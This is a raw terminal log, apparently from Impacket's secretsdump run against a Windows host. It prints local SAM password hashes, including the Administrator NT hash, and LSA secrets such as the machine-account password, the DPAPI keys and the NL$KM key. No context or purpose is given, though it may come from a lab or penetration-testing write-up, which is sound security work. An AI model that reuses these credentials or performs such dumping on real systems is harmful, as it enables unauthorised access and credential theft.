 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x0c7ad5e1334e081c4dfecd5d77cc2fc6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:ddcb7f9ff029bc348df01e3e98ee46f65ce490dcbe09095444855736ccfd5f47721938ec18da0777223c8a5284ea5d1bd7e4f103a712e737fc2c676cc197d00f58f1e0addddea95ddd66
48cf1887304528345614c9e80fd76bc7759f21ba14a5de6987919f62e64cb2303371ee6b6dc7c426337fb4325d9a3adfe209eceb8969490f9c60b20de7f009800b2156bb81bfbe197e0afa9aed8c77ad2a314e82ce5eb2bd3bca
efaf781e78d7525657080fbce368d04ce68b1b0142dc53ad86767731486e3f02a3b301cd209522570a8cc42d5c86e72f4c62c5f58da2a7e983a46012956399747cf118427838e010a320f1
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:9b0ceb3f3395745ab0d12a838cb10f4b
[*] DPAPI_SYSTEM
dpapi_machinekey:0x829d1c0e3b8fdffdc9c86535eac96158d8841cf4
dpapi_userkey:0x4813ee82e68a3bf9fec7813e867b42628ccd9503
[*] NL$KM
0000 44 C5 ED CE F5 0E BF 0C 15 63 8B 8D 2F A3 06 8F D........c../...
0010 62 4D CA D9 55 20 44 41 75 55 3E 85 82 06 21 14 bM..U DAuU>...!.
0020 8E FA A1 77 0A 9C 0D A4 9A 96 44 7C FC 89 63 91 ...w......D|..c.
0030 69 02 53 95 1F ED 0E 77 B5 24 17 BE 6E 80 A9 91 i.S....w.$..n...
NL$KM:44c5edcef50ebf0c15638b8d2fa3068f624dcad95520444175553e85820621148efaa1770a9c0da49a96447cfc896391690253951fed0e77b52417be6e80a991
[*] Cleaning up...